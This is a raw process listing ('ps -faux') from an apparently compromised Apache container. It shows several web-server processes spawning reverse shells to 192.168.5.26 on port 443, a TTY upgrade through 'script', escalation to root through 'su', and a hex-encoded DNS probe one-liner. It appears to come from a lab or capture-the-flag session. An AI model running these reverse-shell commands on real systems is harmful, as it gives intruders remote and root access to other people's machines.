 root@e71b67461f6c:/tmp# ps -faux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  1.1  83324 24380 pts/0    Ss   19:51   0:00 apache2 -DFOREGROUND
www-data    29  0.0  0.6  83508 13724 pts/0    S    19:56   0:01 apache2 -DFOREGROUND
www-data    35  0.0  0.6  83504 13724 pts/0    S    20:02   0:00 apache2 -DFOREGROUND
www-data    49  0.0  0.6  83492 13880 pts/0    S    20:06   0:00 apache2 -DFOREGROUND
www-data    97  0.0  0.0   2388   752 pts/0    S    20:10   0:00  \_ sh -c bash -c 'bash -i >& /dev/tcp/192.168.5.26/443 0>&1'
www-data    98  0.0  0.1   3736  2832 pts/0    S    20:10   0:00      \_ bash -c bash -i >& /dev/tcp/192.168.5.26/443 0>&1
www-data    99  0.0  0.1   3868  3292 pts/0    S    20:10   0:00          \_ bash -i
www-data    59  0.0  0.6  83504 13632 pts/0    S    20:06   0:00 apache2 -DFOREGROUND
www-data    60  0.0  0.6  83496 13880 pts/0    S    20:06   0:00 apache2 -DFOREGROUND
www-data    81  0.0  0.6  83496 13880 pts/0    S    20:10   0:00 apache2 -DFOREGROUND
www-data    94  0.0  0.0   2388   692 pts/0    S    20:10   0:00  \_ sh -c bash -c 'bash -i >& /dev/tcp/192.168.5.26/443 0>&1'
www-data    95  0.0  0.1   3736  2832 pts/0    S    20:10   0:00      \_ bash -c bash -i >& /dev/tcp/192.168.5.26/443 0>&1
www-data    96  0.0  0.1   3868  3248 pts/0    S    20:10   0:00          \_ bash -i
www-data   103  0.0  0.0   2592  1892 pts/0    S+   20:11   0:00              \_ script /dev/null -c bash
www-data   104  0.0  0.0   2388   696 pts/1    Ss   20:11   0:00                  \_ sh -c bash
www-data   105  0.0  0.1   3980  3272 pts/1    S    20:11   0:00                      \_ bash
root     15255  0.0  0.1   6144  2640 pts/1    S    20:50   0:00                          \_ su root
root     15256  0.0  0.1   3868  3216 pts/1    S    20:50   0:00                              \_ bash
root     15257  0.0  0.1   7784  2760 pts/1    R+   20:52   0:00                                  \_ ps -faux
www-data    84  0.0  0.6  83504 13880 pts/0    S    20:10   0:00 apache2 -DFOREGROUND
www-data    85  0.0  0.6  83480 13880 pts/0    S    20:10   0:00 apache2 -DFOREGROUND
www-data   100  0.0  0.0   2388   748 pts/0    S    20:10   0:00  \_ sh -c bash -c 'bash -i >& /dev/tcp/192.168.5.26/443 0>&1'
www-data   101  0.0  0.1   3736  2780 pts/0    S    20:10   0:00      \_ bash -c bash -i >& /dev/tcp/192.168.5.26/443 0>&1
www-data   102  0.0  0.1   3868  3128 pts/0    S    20:10   0:00          \_ bash -i
www-data    86  0.0  0.6  83504 13608 pts/0    S    20:10   0:00 apache2 -DFOREGROUND
www-data    87  0.0  0.6  83492 13600 pts/0    S    20:10   0:00 apache2 -DFOREGROUND
www-data    88  0.0  0.6  83504 13628 pts/0    S    20:10   0:00 apache2 -DFOREGROUND
www-data    89  0.0  0.6  83492 13880 pts/0    S    20:10   0:00 apache2 -DFOREGROUND
www-data    92  0.0  0.6  83512 13628 pts/0    S    20:10   0:00 apache2 -DFOREGROUND
www-data 10429  0.0  0.1   3652  2088 pts/1    S    20:20   0:00 bash -c ((( echo cfc9 0100 0001 0000 0000 0000 0a64 7563 6b64 7563 6b67 6f03 636f 6d00 0001 0001 | xxd -p -r >&3; dd bs
www-data 10430  0.0  0.0   3652   236 pts/1    S    20:20   0:00  \_ bash -c ((( echo cfc9 0100 0001 0000 0000 0000 0a64 7563 6b64 7563 6b67 6f03 636f 6d00 0001 0001 | xxd -p -r >&3; d
www-data 10433  0.0  0.1   3652  2384 pts/1    S    20:20   0:00  |   \_ bash -c ((( echo cfc9 0100 0001 0000 0000 0000 0a64 7563 6b64 7563 6b67 6f03 636f 6d00 0001 0001 | xxd -p -r >&
www-data 10436  0.0  0.0   2336   748 pts/1    S    20:20   0:00  |       \_ dd bs=9000 count=1
www-data 10432  0.0  0.0   3084   884 pts/1    S    20:20   0:00  \_ grep accessible
root@e71b67461f6c:/tmp#